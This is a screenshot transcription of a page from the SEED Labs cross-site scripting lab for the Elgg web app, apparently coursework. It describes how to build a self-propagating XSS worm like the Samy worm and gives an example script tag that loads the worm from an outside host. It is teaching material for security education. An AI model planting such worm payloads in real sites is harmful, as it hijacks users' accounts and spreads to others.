 Web_XSS_Elgg_new.pdf - Mozilla Firefox
En
12:06 PM
File Edit View History Bookmarks Tools Help
its450/labs/lab10 at ma
Cross-Site Scripting Attack
Web_XSS_Elgg_new.pdf
https://seedsecuritylabs.org/Labs_16.04/PDF/Web_XSS_Elgg_new.pdf
Search
Most Visited
SEED Labs
Sites for Labs
6 of 12
Automatic Zoom
• Question 3: Why do we need Line ①? Remove this line, and repeat your attack. Report and explain
your observation.
3.7 Task 6: Writing a Self-Propagating XSS Worm
To become a real worm, the malicious JavaScript program should be able to propagate itself. Namely,
whenever some people view an infected profile, not only will their profiles be modified, the worm will also
be propagated to their profiles, further affecting others who view these newly infected profiles. This way,
the more people view the infected profiles, the faster the worm can propagate. This is exactly the same
mechanism used by the Samy Worm: within just 20 hours of its October 4, 2005 release, over one million
users were affected, making Samy one of the fastest spreading viruses of all time. The JavaScript code that
can achieve this is called a self-propagating cross-site scripting worm. In this task, you need to implement
such a worm, which not only modifies the victim's profile and adds the user “Samy” as a friend, but also
add a copy of the worm itself to the victim's profile, so the victim is turned into an attacker.
To achieve self-propagation, when the malicious JavaScript modifies the victim's profile, it should copy
itself to the victim's profile. There are several approaches to achieve this, and we will discuss two common
approaches.
Link Approach: If the worm is included using the src attribute in the <script> tag, writing self-
propagating worms is much easier. We have discussed the src attribute in Task 1, and an example is given
below. The worm can simply copy the following <script> tag to the victim's profile, essentially infecting
the profile with the same worm.
<script type="text/javascript" src="http://example.com/xss_worm.js">
</script>